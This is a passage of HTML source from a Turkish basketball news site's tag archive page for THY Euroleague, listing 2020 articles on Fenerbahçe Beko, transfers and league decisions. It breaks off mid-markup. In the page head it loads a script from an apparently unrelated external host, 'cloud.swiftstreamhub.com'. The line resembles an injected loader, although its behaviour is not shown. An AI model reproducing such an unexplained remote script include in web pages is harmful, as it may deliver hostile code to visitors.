<meta name="msapplication-TileImage" content="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-270x270.jpg" />
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="2283e0f7a612866daf6c95cf-text/javascript"></script><style></style></head>

<body class="archive tag tag-thy-euroleague tag-248 ctcc-exclude-EU global-block-template-1 td-newsmag-sport td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu" class="td-mobile-main-menu"><li id="menu-item-16977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li id="menu-item-23558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li id="menu-item-23530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li id="menu-item-23550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li id="menu-item-16978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li id="menu-item-16979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li id="menu-item-16987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li id="menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-16991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li id="menu-item-16995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li id="menu-item-18353" class="menu-item menu-item-type-taxonomy menu-item-object-post_format menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoşgeldiniz!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>kullanıcı adınızı</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>şifreniz</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="OTURUM AÇ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Şifrenizi mi unuttunuz?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Şifrenizi geri alın.</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>E-postanız</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.basketbola.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Arama</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınızı</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>şifreniz</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Şifrenizi geri alın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>E-postanız</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">E-postanıza bir şifre gönderilecek.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png"  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" alt=""/></noscript>
			<span class="td-visual-hidden">Basketbola &#8211; Basketbol haberleri,  Euroleague transfer haberleri</span>
		</a>
	    </div>
    <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_format td-menu-item td-normal-menu menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.basketbola.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Arama" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp tdi_1_595 td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="2283e0f7a612866daf6c95cf-text/javascript"></script>
<script type="2283e0f7a612866daf6c95cf-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616503037698-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.basketbola.com/">Ana sayfa</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiketler</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Thy euroleague</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiket: thy euroleague</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahce-beko-khimki-moskova" rel="bookmark" class="td-image-wrap" title="Fenerbahçe Beko 83 &#8211; Khimki Moskova 71"><img width="300" height="160"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-600x320.jpg 600w"   alt="Fenerbahçe Beko Khimki Moskova" title="Fenerbahçe Beko 83 &#8211; Khimki Moskova 71" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-300x160.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="300" height="160" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-300x160.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-600x320.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px"  alt="Fenerbahçe Beko Khimki Moskova" title="Fenerbahçe Beko 83 &#8211; Khimki Moskova 71" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahce-beko-khimki-moskova" rel="bookmark" title="Fenerbahçe Beko 83 &#8211; Khimki Moskova 71">Fenerbahçe Beko 83 &#8211; Khimki Moskova 71</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-06T22:48:57+00:00" >6 Kasım 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahce-beko-khimki-moskova-mac-oncesi" rel="bookmark" class="td-image-wrap" title="Fenerbahçe Beko Khimki Moskova maç öncesi"><img width="300" height="160"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-600x320.jpg 600w"   alt="Fenerbahçe Khimki" title="Fenerbahçe Beko Khimki Moskova maç öncesi" data-src="https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-300x160.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="300" height="160" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-300x160.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-600x320.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px"  alt="Fenerbahçe Khimki" title="Fenerbahçe Beko Khimki Moskova maç öncesi" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahce-beko-khimki-moskova-mac-oncesi" rel="bookmark" title="Fenerbahçe Beko Khimki Moskova maç öncesi">Fenerbahçe Beko Khimki Moskova maç öncesi</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-05T16:35:30+00:00" >5 Kasım 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/euroleague-gelecek-sezon-salonlarda-uygulanacak-kurallar" rel="bookmark" class="td-image-wrap" title="Euroleague gelecek sezon salonlarda uygulanacak kurallar"><img width="300" height="160"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/03/euroleague-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2020/03/euroleague-600x320.jpg 600w"   alt="Euroleague&#039;de Final Four zamanında yapılacak mı, COO açıkladı" title="Euroleague gelecek sezon salonlarda uygulanacak kurallar" data-src="https://www.basketbola.com/wp-content/uploads/2020/03/euroleague-300x160.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="300" height="160" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/03/euroleague-300x160.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/03/euroleague-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2020/03/euroleague-600x320.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px"  alt="Euroleague&#039;de Final Four zamanında yapılacak mı, COO açıkladı" title="Euroleague gelecek sezon salonlarda uygulanacak kurallar" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/euroleague-gelecek-sezon-salonlarda-uygulanacak-kurallar" rel="bookmark" title="Euroleague gelecek sezon salonlarda uygulanacak kurallar">Euroleague gelecek sezon salonlarda uygulanacak kurallar</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-17T14:35:04+00:00" >17 Temmuz 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/barcelona-nick-calathesi-kadrosuna-katti" rel="bookmark" class="td-image-wrap" title="Barcelona Nick Calathes&#8217;i kadrosuna kattı"><img width="300" height="160"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/05/nick-calathes-panathinaikos-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2020/05/nick-calathes-panathinaikos-600x320.jpg 600w"   alt="nick-calathes-panathinaikos" title="Barcelona Nick Calathes&#8217;i kadrosuna kattı" data-src="https://www.basketbola.com/wp-content/uploads/2020/05/nick-calathes-panathinaikos-300x160.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="300" height="160" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/05/nick-calathes-panathinaikos-300x160.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/05/nick-calathes-panathinaikos-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2020/05/nick-calathes-panathinaikos-600x320.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px"  alt="nick-calathes-panathinaikos" title="Barcelona Nick Calathes&#8217;i kadrosuna kattı" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/barcelona-nick-calathesi-kadrosuna-katti" rel="bookmark" title="Barcelona Nick Calathes&#8217;i kadrosuna kattı">Barcelona Nick Calathes&#8217;i kadrosuna kattı</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-09T14:31:21+00:00" >9 Temmuz 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/galatasarayli-aaron-harrison-olympiakos-ile-anlasti" rel="bookmark" class="td-image-wrap" title="Galatasaray&#8217;lı Aaron Harrison Olympiakos ile anlaştı"><img width="300" height="160"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/06/aaron-harrison-galatasaray-doga-sigorta-1-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2020/06/aaron-harrison-galatasaray-doga-sigorta-1-600x320.jpg 600w"   alt="" title="Galatasaray&#8217;lı Aaron Harrison Olympiakos ile anlaştı" data-src="https://www.basketbola.com/wp-content/uploads/2020/06/aaron-harrison-galatasaray-doga-sigorta-1-300x160.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="300" height="160" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/06/aaron-harrison-galatasaray-doga-sigorta-1-300x160.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/06/aaron-harrison-galatasaray-doga-sigorta-1-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2020/06/aaron-harrison-galatasaray-doga-sigorta-1-600x320.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px"  alt="" title="Galatasaray&#8217;lı Aaron Harrison Olympiakos ile anlaştı" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/galatasarayli-aaron-harrison-olympiakos-ile-anlasti" rel="bookmark" title="Galatasaray&#8217;lı Aaron Harrison Olympiakos ile anlaştı">Galatasaray&#8217;lı Aaron Harrison Olympiakos ile anlaştı</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-23T12:52:40+00:00" >23 Haziran 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/panathinaikos-euroleagueden-ayrilamiyor-karar-cikti" rel="bookmark" class="td-image-wrap" title="Panathinaikos Euroleague&#8217;den ayrılamıyor: Karar çıktı"><img width="300" height="160"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/06/Panahinakos-baskani-1-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2020/06/Panahinakos-baskani-1-600x320.jpg 600w"   alt="Panathinaikos Euroleague&#039;den ayrılamıyor: Karar çıktı" title="Panathinaikos Euroleague&#8217;den ayrılamıyor: Karar çıktı" data-src="https://www.basketbola.com/wp-content/uploads/2020/06/Panahinakos-baskani-1-300x160.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="300" height="160" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/06/Panahinakos-baskani-1-300x160.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/06/Panahinakos-baskani-1-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2020/06/Panahinakos-baskani-1-600x320.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px"  alt="Panathinaikos Euroleague&#039;den ayrılamıyor: Karar çıktı" title="Panathinaikos Euroleague&#8217;den ayrılamıyor: Karar çıktı" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/panathinaikos-euroleagueden-ayrilamiyor-karar-cikti" rel="bookmark" title="Panathinaikos Euroleague&#8217;den ayrılamıyor: Karar çıktı">Panathinaikos Euroleague&#8217;den ayrılamıyor: Karar çıktı</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-23T12:07:54+00:00" >23 Haziran 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
